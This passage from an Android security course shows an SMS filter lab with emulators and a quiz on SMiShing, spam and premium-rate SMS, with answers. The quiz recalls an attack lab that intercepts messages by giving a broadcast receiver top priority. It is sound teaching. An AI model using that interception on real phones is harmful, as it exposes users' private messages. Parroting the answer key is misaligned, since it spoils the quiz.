Open three different Android Emulators. The Emulator 1 serves as a receiver, the emulator 2 serves as a benign sender and the emulator 3 serves as a malicious sender. For emulator 1, you have to run this filter application on it and wait for the other two emulators sending messages to it. For the other two emulators we will use them to send messages. Also, we have to save the emulator 2's phone number into emulator 1's contact list as a benign sender.

Then, on emulator 2, we edit a message addressing to emulator 1 with emulator 1's phone number and send it.

Now, on emulator 1, we can see it has already received the message in its inbox since emulator 2 is considered as a benign sender.


Now, we use emulator 3 which is a malicious sender to send a message to emulator 1. From the following screenshot we can see that emulator 1 came up with an alert and the malicious message is filtered out in emulator1's inbox.


In this way, an unknown source message will not be able to come into a user's SMS inbox.

SMS Filter Video Demo
https://www.youtube.com/watch?feature=player_embedded&v=tuHQYVjbaB4

6.5 Review Questions

(1) SMiShing is another type of which attacks:
A. Spam B. Phishing C.XSS D. Premium Rate SMS
Answer: (B)

(2) SMiShing attack aims to gain access to which of the following information:
A. Banking info B. Contact list C. Calling log D. Privacy info
Answer: (A)

(3) Spam SMS always contain which of the following content:
A.Links B. News C. Advertisements D. Malicious code
Anser: (A, C)

(4) Premium Rate SMS attacks is carried out through secretly sending SMS to some pre-registered service in order for the attacker to gain economical benefits.
A. True B. False
Answer: (A)

(5) In the SMS attack illustrated in Lab 1, we use which of the following methods to the SMSBroadCastReceiver to receive all the incoming SMS:
A. SMSBroadCastReceiver extends the BroadCastReceiver
B. SMSBroadCastReceiver can receive all incoming SMS itself
C. SMSBroadCastReceiver and the phone inbox receives the SMS at the same time
D. Set a very high priority to SMSBroadCastReceiver
Answer: (D)

(6) In the SMS attack Lab 1, in which of the following file do we set the SMSBroadCastReceiver's priority:
A. SMSBroadCastReceiver.java B. SMSActivity.java C. main.xml D. AndroidManifest.xml
Answer: (D)

(7) In the SMS filter Lab 2, the SMSBroadCastReceiver will abort the broadcasting of a considered malicious message to the phone's inbox.
A. True B. False
Answer: (A)

(8)In the SMS filter Lab 2, both the benign and malicious SMS is actually received by the smart phone but the malicious SMS will not show in the inbox.
A. True B. False
Answer: (A)

(9) What is Smishing?

(10)Describe the way to detecting and blocking spoofed messages.

References:
[1] SMiShing: http://en.wikipedia.org/wiki/SMiShing
[2] Spam: http://en.wikipedia.org/wiki/Spamming
[3] Premium Rate SMS: http://www.socimo.com/blog/2011/10/22/mobile-marketing-tips/top-10-mobile-application-threats/
[4] SMS Spoofing: http://en.wikipedia.org/wiki/SMS_spoofing#How_SMS_spoofing_is_carried_out
[5] Michael T. Simpson. Chapter 1, "Hands on Ethical Hacking and Network Defense".

